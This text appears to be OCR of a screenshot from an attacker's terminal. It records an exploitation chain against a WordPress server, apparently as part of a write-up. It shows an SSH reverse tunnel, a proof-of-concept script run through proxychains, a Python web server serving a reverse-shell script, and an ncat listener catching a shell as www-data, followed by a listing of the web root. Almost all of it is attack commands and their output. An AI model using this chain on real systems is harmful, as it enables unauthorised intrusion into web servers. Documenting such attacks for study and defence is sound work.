 root@attacker:/tmp# ssh -R :80:172.16.100.10:80 -R :1331:172.16.100
.10:1331 root@helper -N -f
root@helper's password:
root@attacker:/tmp#
1
root@attacker:/tmp# proxychains4 -q ./poc.sh 172.16.101.21
[+] Payload sent successfully
[+] Payload sent successfully
2
root@attacker:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
3
172.16.100.10 - - [08/Jul/2022 10:39:06] "GET /rev.sh HTTP/1.1" 200
-
172.16.100.10 - - [08/Jul/2022 10:40:38] "GET /rev.sh HTTP/1.1" 200
-
root@attacker:/# ncat -lvnp 1331
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1331
Ncat: Listening on 0.0.0.0:1331
Ncat: Connection from 172.16.100.10.
Ncat: Connection from 172.16.100.10:51066.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls /var/www/html
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
4
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
$